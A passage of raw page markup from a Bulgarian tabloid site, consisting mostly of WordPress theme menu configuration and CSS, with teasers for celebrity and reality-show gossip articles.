0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_56b","tdc_css_class_style":"tdi_49_56b_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_56b"}';
block_tdi_49_56b.td_column_number = "3";
block_tdi_49_56b.block_type = "tdb_header_mega_menu";
block_tdi_49_56b.post_count = "5";
block_tdi_49_56b.found_posts = "3272";
block_tdi_49_56b.header_color = "";
block_tdi_49_56b.ajax_pagination_infinite_stop = "";
block_tdi_49_56b.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_56b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_56b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_56b" data-td_block_id="tdi_49_56b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_56b" data-td_block_id="tdi_49_56b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_b8c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_b8c" >
<style>
/* custom css */
.tdi_50_b8c .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_b8c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_b8c .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_b8c .block-mega-child-cats{
					text-align: right;
				}.tdi_50_b8c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_b8c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_b8c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_b8c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_b8c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_b8c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_b8c .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_b8c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_b8c .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_b8c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_b8c .entry-thumb{
					background-position: center 50%;
				}.tdi_50_b8c .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_b8c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_b8c .td-module-meta-info,
				.ie11 .tdi_50_b8c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_b8c .td-post-vid-time{
					display: block;
				}.tdi_50_b8c .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_b8c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_b8c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_b8c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_b8c .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_b8c .entry-review-stars{
					display: inline-block;
				}.tdi_50_b8c .td-icon-star,
                .tdi_50_b8c .td-icon-star-empty,
                .tdi_50_b8c .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_b8c .td-module-comments{
					display: none;
				}.tdi_50_b8c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_b8c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_b8c .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_b8c .td-post-category:hover{
					color: #000000;
				}.tdi_50_b8c .td-module-title a{
					color: #051d2d;
				}.tdi_50_b8c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_b8c .td-post-author-name a{
					color: #666666;
				}.tdi_50_b8c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_b8c.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_b8c .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_b8c .td-editor-date,
				.tdi_50_b8c .td-editor-date .td-post-author-name,
				.tdi_50_b8c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_b8c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_b8c .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_b8c .block-mega-child-cats{
					width: 190px;
				}.tdi_50_b8c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_b8c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_b8c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_b8c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_b8c .td-module-container:before{
					bottom: -18px;
				}.tdi_50_b8c .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_b8c .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_b8c .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_b8c .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_b8c .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_b8c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_b8c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_b8c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_b8c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_b8c .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_b8c .td-module-container:before{
					bottom: -18px;
				}.tdi_50_b8c .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_b8c .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_b8c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_b8c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_b8c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_b8c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_b8c .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_b8c = new tdBlock();
block_tdi_50_b8c.id = "tdi_50_b8c";
block_tdi_50_b8c.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"ey